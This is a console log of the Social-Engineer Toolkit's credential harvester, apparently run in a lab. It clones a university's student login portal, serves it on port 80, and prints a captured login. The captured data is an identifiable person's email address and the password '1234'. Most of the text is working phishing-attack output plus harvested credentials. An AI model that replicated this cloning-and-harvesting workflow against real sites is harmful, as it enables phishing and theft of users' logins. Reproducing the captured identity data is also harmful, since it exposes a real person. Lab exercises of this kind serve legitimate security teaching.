 set:webattack> Enter the url to clone: https://gaps.heig-vd.ch/consultation/etudiant/
[*] Cloning the website: https://gaps.heig-vd.ch/consultation/etudiant/
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardl
ess, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.192.104.149 - - [07/Apr/2022 12:47:12] "GET / HTTP/1.1" 200 -
10.192.104.149 - - [07/Apr/2022 12:47:12] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: login=nicolas.hungerbu@heig-vd.ch
POSSIBLE PASSWORD FIELD FOUND: password=1234
PARAM: submit=Entrer
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.